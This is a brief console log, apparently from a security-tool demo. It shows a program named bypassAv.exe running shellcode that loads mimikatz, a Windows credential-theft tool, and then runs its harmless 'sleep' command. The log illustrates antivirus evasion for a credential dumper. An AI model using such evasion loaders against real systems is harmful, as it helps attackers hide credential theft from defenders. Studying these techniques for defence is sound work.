 C:\Users\zhang'bei'zeng\Desktop\donut_v1.0>bypassAv.exe sleep
[+] Executing shellcode...
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sleep
Sleep : 1000 ms... End !
mimikatz #